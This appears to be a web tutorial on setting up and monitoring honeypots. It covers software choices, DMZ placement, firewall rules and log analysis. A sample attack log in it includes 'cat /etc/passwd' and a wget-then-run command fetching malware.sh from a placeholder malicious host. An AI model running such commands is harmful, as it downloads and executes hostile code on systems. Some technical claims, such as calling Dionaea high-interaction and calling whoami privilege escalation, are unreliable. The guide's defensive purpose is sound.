Embarking on the journey of bolstering your cybersecurity defenses often leads to exploring innovative approaches, and one such powerful tool is the honeypot. This guide will illuminate the fascinating world of honeypots, designed to lure and analyze attackers, providing invaluable insights into their tactics and motivations. We will delve into the core principles, from understanding the fundamental concept of a honeypot and its evolution to implementing and analyzing the data it gathers.
By the end of this exploration, you’ll possess a comprehensive understanding of how to strategically deploy honeypots to proactively identify and mitigate threats. This includes everything from planning and configuration to monitoring and responding to malicious activities. We will cover different types of honeypots, software selection, network configurations, customization techniques, and the legal and ethical considerations that come with this powerful security tool.
Introduction to Honeypots
Honeypots are a crucial element in modern cybersecurity, offering a proactive approach to threat detection and analysis. They are designed to mimic real-world systems and services, luring attackers into a controlled environment where their activities can be monitored and analyzed. This allows security professionals to gain valuable insights into attack methodologies, identify vulnerabilities, and improve overall security posture.
Fundamental Concept and Purpose
The fundamental concept of a honeypot revolves around deception. A honeypot is essentially a decoy system or network resource that appears legitimate but is intentionally isolated and monitored. Its primary purpose is to attract and capture the attention of malicious actors.
The core function of a honeypot is to gather information about attackers, their tools, tactics, and procedures (TTPs).
This information can then be used to:
- Detect and analyze emerging threats.
- Improve incident response capabilities.
- Strengthen security defenses.
- Gather threat intelligence.
Brief History and Evolution
The concept of honeypots has evolved significantly over time, originating in the early days of computer networking. Early honeypots were often simple and static, designed to catch unsophisticated attackers.The evolution of honeypots can be traced through several key stages:
- Early Days (1990s): The earliest honeypots were often custom-built and involved relatively simple systems. They served primarily as traps to capture basic attacks.
- The Honeynet Project (1999): The Honeynet Project, a non-profit research organization, played a significant role in formalizing honeypot technology. They developed tools, techniques, and methodologies for deploying and analyzing honeypots. This era saw the development of more sophisticated honeypot solutions.
- Commercialization (2000s): The growing recognition of the value of honeypots led to the commercialization of honeypot technology. Companies began offering pre-built honeypot solutions and services.
- Modern Honeypots (Present): Today, honeypots are highly advanced, incorporating sophisticated emulation techniques, machine learning, and integration with other security tools. They are designed to mimic a wide range of systems and services.
Different Types of Honeypots
Honeypots are generally classified based on their level of interaction with attackers. The two primary categories are low-interaction and high-interaction honeypots. Each type has its own set of advantages and disadvantages.
Low-Interaction Honeypots
Low-interaction honeypots simulate only a limited number of services and interactions. They are designed to mimic basic network services, such as HTTP or SMTP, and provide a limited level of interaction.
Advantages of low-interaction honeypots:
- Ease of deployment and maintenance: They are relatively simple to set up and manage.
- Low risk: The limited interaction reduces the risk of compromise or damage.
- Resource efficiency: They consume fewer system resources.
Disadvantages of low-interaction honeypots:
- Limited data collection: They capture less detailed information about attackers.
- Less realistic: They may be easily identified as honeypots by experienced attackers.
- Fewer attack vectors: Their limited functionality means fewer ways to be attacked.
High-Interaction Honeypots
High-interaction honeypots are more complex and simulate a complete operating system or network environment. They allow for a greater level of interaction with attackers.
Advantages of high-interaction honeypots:
- Detailed data collection: They can capture extensive information about attacker activities, including their tools, tactics, and objectives.
- Realistic emulation: They provide a more realistic environment, making it harder for attackers to detect them.
- Greater attack surface: They offer a wider range of attack vectors, allowing for more in-depth analysis.
Disadvantages of high-interaction honeypots:
- Complexity and maintenance: They are more difficult to set up and manage.
- Higher risk: They pose a greater risk of compromise or damage if not properly secured.
- Resource intensive: They consume more system resources.
Planning and Preparation

Before deploying a honeypot, meticulous planning and preparation are crucial for its effectiveness. This stage involves defining objectives, identifying resource needs, and designing the honeypot’s placement within the network. Careful consideration during this phase ensures the honeypot serves its intended purpose while minimizing risks.
Checklist for Setting Up a Honeypot
Creating a comprehensive checklist streamlines the setup process, ensuring all necessary steps are completed and resources are secured. This organized approach helps prevent oversights and facilitates a smoother deployment.
- Define Objectives: Determine the specific goals of the honeypot. Are you trying to gather information about specific attack types, identify the attackers’ methods, or simply learn about network vulnerabilities? Clearly defined objectives will guide all subsequent decisions. For example, if the objective is to study ransomware attacks, the honeypot should mimic a system commonly targeted by ransomware, such as a file server.
- Choose a Honeypot Type: Select the appropriate type of honeypot based on the objectives. This includes low-interaction honeypots (simulating basic services) and high-interaction honeypots (offering more realistic environments). Consider the resources available and the level of risk tolerance.
- Hardware Requirements: Assess the necessary hardware based on the chosen honeypot type and expected traffic.
- Server: A dedicated server is often needed, particularly for high-interaction honeypots. Consider the processing power, memory (RAM), and storage capacity.
- Network Interface Card (NIC): Ensure the server has a suitable NIC to handle network traffic.
- Network Connectivity: Reliable internet access is essential for receiving and analyzing attacks.
- Software Requirements: Determine the required software for the honeypot.
- Operating System: Choose an operating system (e.g., Linux, Windows) compatible with the chosen honeypot software.
- Honeypot Software: Install and configure the selected honeypot software. Examples include:
- Kippo: A popular SSH honeypot.
- Dionaea: A honeypot that emulates various network services.
- Honeytrap: A modular honeypot framework.
- Monitoring Tools: Install tools for logging, analyzing, and alerting on suspicious activity. Examples include:
- Snort: An intrusion detection system (IDS).
- Wireshark: A network protocol analyzer.
- Security Information and Event Management (SIEM) systems: Such as Splunk or ELK stack (Elasticsearch, Logstash, Kibana).
- Network Configuration: Configure the honeypot’s network settings, including IP address, subnet mask, and gateway. Consider using a separate VLAN to isolate the honeypot from the production network.
- Security Hardening: Secure the honeypot to prevent it from being compromised and used as a launching pad for attacks.
- Apply security patches.
- Change default passwords.
- Disable unnecessary services.
- Implement a firewall.
- Data Collection and Analysis Plan: Define how data will be collected, stored, and analyzed. This includes setting up logging mechanisms and establishing procedures for incident response.
- Testing and Validation: Test the honeypot to ensure it functions correctly and collects the expected data. This can involve simulating attacks and verifying the logging and alerting mechanisms.
- Documentation: Document all configurations, procedures, and findings. This documentation will be invaluable for future reference and troubleshooting.
Network Diagram Illustrating Honeypot Placement
A well-designed network diagram is essential for visualizing the honeypot’s placement and its interaction with other network components. This clarity aids in understanding the honeypot’s role and potential impact on the overall network security posture.
Network Diagram Description:
The network diagram illustrates a typical network setup with a honeypot strategically placed for monitoring and analysis. The diagram shows a standard network topology, with a focus on the honeypot’s position and its relation to the external internet and internal network segments.
Key Components and Their Relationships:
- Internet: Represents the external network, the source of potential attacks.
- Firewall: Acts as the first line of defense, controlling network traffic flow. It is positioned between the Internet and the internal network. The firewall rules are configured to allow specific traffic to the honeypot.
- Demilitarized Zone (DMZ): A buffer zone, a segment of the network that sits between the firewall and the internal network. The honeypot is placed in the DMZ. This isolation prevents direct access to the internal network.
- Honeypot: The honeypot resides within the DMZ. It mimics a vulnerable system to attract attackers.
- Internal Network: Represents the protected internal network segment, containing critical resources.
- Security Information and Event Management (SIEM) system: (Not directly shown, but implied) A SIEM system collects and analyzes logs from the honeypot and other network devices to detect and respond to security incidents.
Traffic Flow and Interactions:
- Incoming Traffic: Traffic from the Internet passes through the firewall. The firewall rules allow specific types of traffic (e.g., on ports commonly used by attackers) to reach the honeypot.
- Honeypot Interaction: The honeypot interacts with the incoming traffic, simulating vulnerabilities and logging the attacker’s actions.
- Data Collection: The honeypot collects data about the attacker’s activities, such as IP addresses, attack techniques, and malware samples.
- Alerting and Analysis: The SIEM system (if implemented) analyzes the logs and generates alerts based on suspicious activity.
- Internal Network Protection: Because the honeypot is in the DMZ, any compromise is contained and doesn’t directly affect the internal network.
Rationale for Placement:
Placing the honeypot in the DMZ is a common practice, providing a balance between attracting attackers and protecting the internal network. The DMZ isolates the honeypot, so a compromise does not directly affect critical internal resources. The firewall controls the traffic flow, reducing the risk of the honeypot being used to launch attacks against the internal network or external targets.
Identifying the Target Audience for the Honeypot
Understanding the intended target audience helps tailor the honeypot’s configuration and the type of attacks it is designed to attract. This focus allows for more effective data collection and analysis.
The target audience can be segmented into various groups, each with different skill levels and motivations. Consider these categories:
- Script Kiddies: These are typically unskilled attackers who use pre-made tools and scripts to exploit vulnerabilities. Their attacks are often automated and indiscriminate. A honeypot targeting script kiddies might mimic common vulnerabilities like outdated software or default credentials.
- Intermediate Attackers: This group possesses a moderate level of technical skill and may customize their attacks or use more sophisticated tools. They might perform reconnaissance to identify vulnerabilities before launching attacks. A honeypot could emulate a slightly more complex system to attract this type of attacker.
- Advanced Persistent Threats (APTs): APTs are highly skilled, well-funded attackers, often backed by nation-states or organized crime groups. They use advanced techniques, custom malware, and long-term campaigns to achieve their objectives. A honeypot designed to attract APTs would need to be highly realistic and mimic a valuable target, such as a financial institution or a government agency. The honeypot should be designed to collect detailed forensic data to analyze their techniques.
- Insiders (Malicious or Accidental): This category involves individuals with authorized access to the network. They may intentionally misuse their access or inadvertently cause security breaches. A honeypot could monitor for unauthorized access attempts or suspicious activity from internal users.
Examples of Target Audience Considerations:
- Script Kiddie Example: A honeypot designed to attract script kiddies might emulate an outdated web server with known vulnerabilities. It could log the IP addresses, the tools used, and the attempted exploits, such as SQL injection or cross-site scripting (XSS) attacks.
- APT Example: A honeypot designed to attract an APT might emulate a high-value target, such as a financial institution’s server. It could use realistic-looking data, such as financial transactions, to entice the attacker. It would be configured to capture detailed forensic data, including network traffic, malware samples, and system logs, allowing security analysts to study the APT’s tactics, techniques, and procedures (TTPs).
The honeypot’s design would also incorporate advanced detection mechanisms to identify and respond to sophisticated attacks.
Selecting Honeypot Software

Choosing the right honeypot software is a crucial step in effectively detecting and analyzing cyberattacks. The selection process depends on the specific goals of the honeypot, the target environment, and the resources available. Different software packages offer varying levels of complexity, features, and ease of deployment. This section explores several popular honeypot software options, compares their functionalities, and demonstrates the installation process for one on a Linux-based system.
Popular Honeypot Software Options
Several open-source and commercial honeypot software packages are available, each with its strengths and weaknesses. These tools offer diverse functionalities, from simulating basic services to emulating complex network environments. The selection should consider the desired level of interaction, the types of attacks to be monitored, and the available system resources.
- Honeyd: A widely-used, low-interaction honeypot that simulates network hosts and services. It’s known for its flexibility in emulating various operating systems and services.
- Cowrie: A medium-interaction SSH honeypot designed to capture attacker interactions. It logs user logins, commands executed, and file transfers, providing valuable insights into attacker behavior.
- Dionaea: A high-interaction honeypot that emulates vulnerabilities in various services. It’s particularly effective at capturing malware samples and analyzing exploit techniques.
- Kippo: An SSH honeypot similar to Cowrie, focusing on logging attacker activity, including shell commands and file downloads.
- Glutton: An HTTP honeypot designed to capture HTTP requests, useful for analyzing web-based attacks.
Comparison of Honeypot Software Features
A comparison of different honeypot software packages reveals variations in their functionalities, interaction levels, and target applications. Understanding these differences is essential for selecting the appropriate tool for a specific security objective. The following table compares Honeyd, Cowrie, and Dionaea, focusing on their key features:
| Feature | Honeyd | Cowrie | Dionaea |
|---|---|---|---|
| Interaction Level | Low | Medium | High |
| Target Services | Network services (TCP/UDP) | SSH | Various (HTTP, FTP, SMB, etc.) |
| Attack Capture | Network scans, service probing | SSH logins, commands, file transfers | Malware samples, exploit attempts |
| Data Logging | Network traffic, service interactions | User logins, commands, session recordings | Network traffic, malware downloads, exploit details |
| Ease of Setup | Moderate | Moderate | Complex |
| Resource Usage | Low | Moderate | High |
| Emulation | OS and service emulation | SSH service | Service vulnerabilities |
As shown in the table, Honeyd is suitable for basic network monitoring and service emulation, while Cowrie provides a more detailed analysis of SSH attacks. Dionaea offers the highest level of interaction, capturing malware and exploit attempts but requiring more resources and setup.
Demonstration: Installing Honeyd on a Linux-based System
The following steps demonstrate the installation of Honeyd on a Debian/Ubuntu Linux system. This example showcases a common installation procedure for many open-source honeypot tools.
- Update the System: Before installing any software, it’s crucial to update the system’s package lists. This ensures that the latest versions of packages and their dependencies are available.
sudo apt update - Install Honeyd: Use the apt package manager to install Honeyd.
sudo apt install honeyd - Configure Honeyd: The configuration file for Honeyd is typically located at
/etc/honeyd/honeyd.conf. Edit this file to define the network environment, including IP addresses, services, and operating system emulations. - Example Configuration: The following is a simple example to create a virtual host. This configuration defines a virtual host at IP address 192.168.1.100, emulating a Linux operating system and providing basic services.
# Define a virtual host create 192.168.1.100 bind 192.168.1.100 # Emulate a Linux operating system set 192.168.1.100 personality "Linux 2.6.x" # Enable basic services add 192.168.1.100 tcp port 22 open add 192.168.1.100 tcp port 80 openThis configuration opens ports 22 (SSH) and 80 (HTTP), making the virtual host appear to have those services available.
- Start Honeyd: After configuring Honeyd, start the service.
sudo systemctl start honeyd - Verify the Installation: Check the status of Honeyd to ensure it’s running correctly.
sudo systemctl status honeyd - Monitor Logs: Honeyd logs its activities, typically in the
/var/log/honeyd.logfile. Regularly review these logs to monitor for any suspicious activity or interactions with the honeypot. This will show incoming connections.
This installation process provides a foundation for setting up a basic honeypot. The specific configuration will vary depending on the network environment and the security objectives. Remember that careful planning and regular monitoring are essential for effective honeypot deployment.
Network Configuration
Setting up a honeypot necessitates careful consideration of network configuration. This includes IP addressing, port forwarding, and firewall rules. The primary goal is to create an environment that attracts attackers while minimizing the risk to the production network. Improper configuration can render the honeypot ineffective or, worse, expose the real network to threats.
IP Addressing and Port Forwarding
Proper IP addressing and port forwarding are fundamental to honeypot deployment. The honeypot needs a unique IP address, either on the same subnet as the production network or, ideally, on a separate, isolated network segment. Port forwarding directs incoming traffic to the honeypot.Consider these key aspects:
- IP Address Assignment: The honeypot should have a static IP address to ensure consistent accessibility. Dynamic IP addresses can change, making the honeypot difficult to locate and monitor.
- Network Segmentation: Isolating the honeypot on a separate VLAN or network segment enhances security. This prevents attackers who compromise the honeypot from directly accessing the production network.
- Port Forwarding Configuration: Port forwarding rules on the router or firewall are crucial. These rules direct specific types of incoming traffic (e.g., HTTP, SSH) to the honeypot’s IP address and port.
- Example: If the honeypot is designed to mimic a web server, port 80 (HTTP) and port 443 (HTTPS) would be forwarded to the honeypot’s IP address.
Firewall Rules
Firewall rules dictate the traffic allowed to and from the honeypot. These rules are essential for controlling access, logging activities, and preventing the honeypot from being used as a launchpad for attacks against other systems.Here’s how to configure firewall rules effectively:
- Allow Incoming Traffic: The firewall must allow incoming traffic on the ports the honeypot is designed to monitor. This includes ports for services like HTTP (80), HTTPS (443), SSH (22), and FTP (21).
- Restrict Outgoing Traffic: Outgoing traffic from the honeypot should be heavily restricted. This prevents attackers from using the compromised honeypot to attack other systems. Only essential outgoing connections, such as those needed for logging or reporting, should be permitted.
- Logging: Enable detailed logging of all incoming and outgoing traffic to the honeypot. This information is crucial for analyzing attacker behavior and identifying potential threats.
- Example: A firewall rule could be configured to allow incoming traffic on port 80 (HTTP) to the honeypot’s IP address while blocking all other outgoing traffic except for DNS lookups and connections to a central logging server.
- Intrusion Detection/Prevention Systems (IDS/IPS): Integrate the firewall with an IDS/IPS to detect and block malicious activity in real-time. This adds an extra layer of security and can automatically respond to suspicious behavior.
Web Server Honeypot Scenario
This scenario Artikels the network configuration for a honeypot designed to simulate a web server. This honeypot will attract attackers looking for vulnerabilities in web applications.Here’s a detailed description of the scenario:
- Network Topology: The honeypot resides on a separate VLAN or network segment, isolated from the production network. This enhances security by preventing direct access to the production systems if the honeypot is compromised.
- IP Addressing: The honeypot is assigned a static IP address (e.g., 192.168.1.100). The production web server has a different IP address (e.g., 192.168.0.10). The gateway IP address is (e.g., 192.168.1.1).
- Port Forwarding: The firewall is configured to forward traffic on ports 80 (HTTP) and 443 (HTTPS) to the honeypot’s IP address (192.168.1.100).
- Firewall Rules (Incoming): Allow incoming traffic on ports 80 and 443 to 192.168.1.100. Allow incoming traffic on port 22 (SSH) to the honeypot for administrative access.
- Firewall Rules (Outgoing): Block all outgoing traffic from the honeypot except for DNS lookups and connections to a designated logging server (e.g., 192.168.1.200).
- Honeypot Software: A web server honeypot such as Dionaea or Glastopf is installed on the honeypot.
- Monitoring and Logging: All network traffic to and from the honeypot is logged, including source IP addresses, timestamps, requested URLs, and payloads. This data is analyzed to identify attacker tactics, techniques, and procedures (TTPs).
Honeypot Customization
Customizing your honeypot is crucial for increasing its realism and effectiveness in attracting and capturing attackers. A well-configured honeypot deceives attackers into believing they’ve successfully compromised a legitimate system, leading them to interact with the honeypot and reveal their tactics and tools. This section details how to make your honeypot convincingly mimic a real-world environment.The more closely your honeypot resembles a production system, the more likely attackers are to engage with it, providing valuable insights into their methods.
This involves tailoring the honeypot’s appearance, functionality, and data to reflect a typical target environment.
Simulating a Realistic System
The goal is to create an environment that appears to be a standard server or workstation. This involves several key areas.
- Operating System and Software: Choose an operating system and software packages that align with the target environment you want to emulate. For example, if you’re simulating a web server, install a common web server like Apache or Nginx, along with PHP, MySQL, or other relevant components.
- File System and Data: Populate the file system with realistic-looking files and directories. This could include configuration files, log files, and even some dummy data. The content of these files should be plausible and reflect the expected functionality of the system.
- User Accounts and Permissions: Create user accounts with appropriate permissions. This mimics the typical account structure found on real systems.
- Network Services: Configure network services to respond on standard ports. For example, the honeypot should listen on port 80 for HTTP traffic, port 22 for SSH, and so on.
Creating Realistic User Accounts and Files
Populating the honeypot with believable user accounts and files is critical for deception. This section Artikels how to achieve this effectively.
- User Account Creation: Create a variety of user accounts, including common ones like “admin,” “administrator,” “user,” and “guest.” Assign different levels of permissions to these accounts to simulate a realistic access control environment. Avoid using easily guessable passwords. Consider using a password generator to create strong, yet easily memorable, passwords for each account.
- File System Population: Populate the file system with realistic files and directories. Create directories that would typically exist on the emulated operating system, such as `/etc`, `/var`, `/home`, and `/usr`.
- Configuration Files: Place realistic-looking configuration files in appropriate directories. These files can contain dummy data that mimics the configuration of legitimate applications. For example, create a `/etc/passwd` file with entries for the created user accounts.
- Log Files: Generate realistic log files to simulate system activity. These log files can contain dummy entries that reflect common system events, such as login attempts, service starts and stops, and file access. Consider using a script to randomly generate log entries.
- Data Files: Populate the honeypot with some data files. This can include documents, spreadsheets, and other files that might be found on a real system. The content of these files should be plausible, even if they contain fictional information.
Configuring a Honeypot to Simulate a Database Server
Simulating a database server is a common and effective honeypot strategy. This section provides guidance on setting up a honeypot that mimics a database server.
To simulate a database server, you will configure the honeypot software to listen on the standard database port (e.g., 3306 for MySQL, 5432 for PostgreSQL) and respond to database connection attempts. You can use tools like MySQL honeypots or PostgreSQL honeypots.
Here’s an example configuration, focusing on a simplified MySQL honeypot:
- Installation: Install a MySQL honeypot software. (e.g., HoneyDB, Dionaea, or a custom script).
- Configuration: Configure the honeypot to listen on port 3306.
- User Accounts and Databases: Create some realistic-looking user accounts and databases within the honeypot. This might involve creating a “users” database with a “users” table, and adding a few fake user accounts with passwords.
- Data Population: Populate the tables with dummy data. The data should be plausible and reflect the type of information that might be stored in a real database.
- Logging: Configure the honeypot to log all attacker activity, including connection attempts, queries, and any data uploaded or downloaded.
For example, in a simplified HoneyDB configuration, you might set up:
[honeypot] port = 3306 protocol = mysql database = my_database username = my_user password = my_password
When an attacker attempts to connect, the honeypot will log the connection, the attacker’s IP address, the username, and any queries they attempt to execute. This data can then be analyzed to understand the attacker’s tactics.
Consider creating dummy tables and populating them with fake data that could be used by a web application. This will make the honeypot more convincing. Remember to regularly review and update your honeypot configuration based on the latest threat intelligence and observed attack patterns.
Deployment and Monitoring
Deploying a honeypot is the culmination of the planning and preparation stages. Effective monitoring is crucial for extracting valuable insights from the honeypot’s activity, identifying potential threats, and improving overall security posture. This section details the steps involved in deployment and provides guidance on monitoring and analyzing the honeypot’s logs.
Deploying the Honeypot
The deployment process involves placing the honeypot within the network environment and ensuring its accessibility to potential attackers. The specific steps vary depending on the chosen honeypot software and network configuration, but the following are common considerations:
- Network Placement: Determine the honeypot’s location within the network. Options include:
- External Network Segment (DMZ): Placed outside the internal network, exposed to the internet, and designed to attract external attackers. This is often the most common placement.
- Internal Network Segment: Located within the internal network to detect lateral movement or insider threats.
- Simulated Network Segment: This approach simulates a portion of the network to analyze attacks.
- IP Address and Network Configuration: Assign a static IP address to the honeypot. Configure the network settings (subnet mask, gateway, DNS) to match the network environment. Ensure that the honeypot can communicate with the network and, if applicable, the internet.
- Firewall Rules: Configure firewall rules to allow traffic to the honeypot on the necessary ports. Carefully consider the ports to open to attract attackers while minimizing the risk of the honeypot being used as a launching point for attacks.
- Honeypot Software Startup: Start the honeypot software and verify that it is running correctly. Check the honeypot’s status and ensure it is logging activity.
- Testing: Conduct initial testing to confirm the honeypot is accessible and functioning as expected. This might involve simulating attacks or attempting to access the honeypot from a test machine.
Monitoring Honeypot Activity
Continuous monitoring of the honeypot is essential to identify malicious activity, understand attacker tactics, and refine the honeypot configuration. This involves analyzing logs, observing network traffic, and potentially implementing alerting mechanisms.
- Log Analysis: Regularly review the honeypot’s logs. Logs typically contain information about:
- Connection Attempts: Source IP addresses, timestamps, and the ports targeted.
- Authentication Attempts: Usernames, passwords, and the success or failure of login attempts.
- Commands Executed: Commands issued by attackers and their results.
- File Transfers: Files uploaded or downloaded by attackers.
- Network Traffic Analysis: Use network monitoring tools (e.g., Wireshark, tcpdump) to capture and analyze network traffic to and from the honeypot. This can provide detailed information about attacker behavior.
- Alerting: Configure alerts to notify administrators of suspicious activity. Alerts can be based on:
- Unusual Network Traffic: High volumes of traffic, traffic from unusual source IPs.
- Failed Login Attempts: Repeated failed login attempts.
- Suspicious Commands: Execution of potentially malicious commands.
- Security Information and Event Management (SIEM) Integration: Integrate the honeypot logs with a SIEM system for centralized log management, correlation, and analysis. SIEM systems can help identify patterns and anomalies that might indicate an attack.
Example Log File Analysis
Analyzing log files is a crucial step in understanding attacker behavior. This example illustrates how to analyze a hypothetical log file from a honeypot. The log entries are formatted in a simplified, illustrative manner:
Timestamp: 2024-10-27 10:00:00Source IP: 192.0.2.100Destination Port: 22 (SSH)Attempted Username: adminAttempted Password: password123Status: Failed LoginTimestamp: 2024-10-27 10:00:15Source IP: 192.0.2.100Destination Port: 22 (SSH)Attempted Username: rootAttempted Password: rootStatus: Failed LoginTimestamp: 2024-10-27 10:00:30Source IP: 192.0.2.100Destination Port: 22 (SSH)Attempted Username: userAttempted Password: secretpassStatus: Failed LoginTimestamp: 2024-10-27 10:01:00Source IP: 192.0.2.100Destination Port: 22 (SSH)Attempted Username: adminAttempted Password: [successfully brute-forced password]Status: Successful LoginTimestamp: 2024-10-27 10:01:15Source IP: 192.0.2.100Command: whoamiOutput: rootTimestamp: 2024-10-27 10:01:30Source IP: 192.0.2.100Command: cat /etc/passwdOutput: [Contents of the passwd file]Timestamp: 2024-10-27 10:02:00Source IP: 192.0.2.100Command: wget http://malicious.example.com/malware.shOutput: [File downloaded]Timestamp: 2024-10-27 10:02:15Source IP: 192.0.2.100Command: sh malware.shOutput: [Malware executed]
The analysis of this log file reveals the following:
- Brute-force Attempt: The attacker initiated a brute-force attack against the SSH service (port 22).
- Successful Login: The attacker successfully guessed the password for the “admin” account.
- Privilege Escalation: The attacker used the “whoami” command to determine their current user privileges, confirming root access.
- Information Gathering: The attacker attempted to view the /etc/passwd file to gather information about users on the system.
- Malware Download and Execution: The attacker downloaded and executed a script from a potentially malicious website, suggesting the deployment of malware.
This log file analysis provides valuable information about the attacker’s techniques and goals, enabling security teams to:
- Improve Password Policies: Enforce stronger password policies to prevent brute-force attacks.
- Block Attacker IP: Block the attacker’s IP address (192.0.2.100) to prevent further attacks.
- Identify and Mitigate Vulnerabilities: Analyze the honeypot’s configuration and patch any vulnerabilities that were exploited.
- Enhance Intrusion Detection Systems: Update intrusion detection systems with the attacker’s known tactics.
Data Collection and Analysis
Data collection and analysis are critical components of a successful honeypot deployment. The value of a honeypot lies not just in its ability to attract attackers, but in its capacity to gather detailed information about their activities. This information provides valuable insights into attack methodologies, attacker profiles, and potential vulnerabilities within the real network. Thorough analysis of this collected data allows security professionals to improve their defenses and proactively mitigate future threats.
Importance of Data Collection
Effective data collection is the cornerstone of any honeypot’s utility. Without robust data gathering, a honeypot is essentially a passive decoy. The data collected from a honeypot offers a window into the attacker’s mindset and techniques. This information can be used to improve security posture, develop more effective intrusion detection systems, and even identify zero-day exploits.
Data Structure for Honeypot Collection
The structure of the data collected by a honeypot is crucial for efficient analysis. A well-defined structure allows for easier querying, reporting, and integration with other security tools. The following elements should be considered when structuring the data:
- Timestamp: Every event should be recorded with a precise timestamp, including date and time (down to the millisecond if possible). This is essential for chronological analysis and identifying attack timelines.
- Source IP Address: The IP address of the attacker’s machine is fundamental for identifying the origin of the attack. This data is crucial for tracking and potentially blocking malicious actors.
- Destination IP Address: The IP address of the honeypot itself. This confirms the target of the attack.
- Port Numbers: The source and destination port numbers provide insights into the services the attacker is targeting. This reveals which vulnerabilities the attacker is trying to exploit.
- Protocols: The network protocols used (e.g., TCP, UDP, ICMP) are essential for understanding the communication method used by the attacker.
- Payload Data: Capturing the raw data exchanged between the attacker and the honeypot is vital. This can include commands executed, files uploaded, and other information used in the attack.
- User Agent Information: If applicable, the user agent string from the attacker’s requests can reveal the type of browser or client used.
- Log Files: System logs generated by the honeypot, including authentication attempts, service access logs, and error messages, provide valuable contextual information.
- Attacker’s Commands: Recording all commands executed by the attacker on the honeypot system is essential.
- File Activity: Information about files created, modified, or deleted by the attacker, including filenames, sizes, and timestamps.
- Network Traffic Analysis: The analysis of network packets using tools like Wireshark, or other network analyzers, can provide more insights into attacker’s activities.
Techniques for Data Analysis
Analyzing the collected data requires a combination of automated and manual techniques. The goal is to identify attack patterns, attacker tactics, and any potential vulnerabilities. The following techniques are commonly employed:
- Log Analysis: Parsing and analyzing log files (system logs, application logs, honeypot-specific logs) to identify suspicious activities, errors, and attack attempts. This is often done using tools like `grep`, `awk`, and `sed` or more sophisticated SIEM (Security Information and Event Management) systems.
- Pattern Matching: Searching for specific patterns in the data, such as known exploit strings, command sequences, or file names. This can be automated using regular expressions or custom scripts.
- Anomaly Detection: Identifying deviations from normal behavior. This can involve statistical analysis of network traffic, system resource usage, or other metrics. Unusual activity is flagged for further investigation.
- Signature-Based Detection: Comparing collected data against known attack signatures or indicators of compromise (IOCs). This is similar to how intrusion detection systems (IDS) work. This approach is effective for detecting known attacks.
- Traffic Analysis: Analyzing network traffic using tools like Wireshark to identify malicious payloads, communication patterns, and other indicators of compromise. This can reveal the protocols used, the data exchanged, and the attacker’s overall strategy.
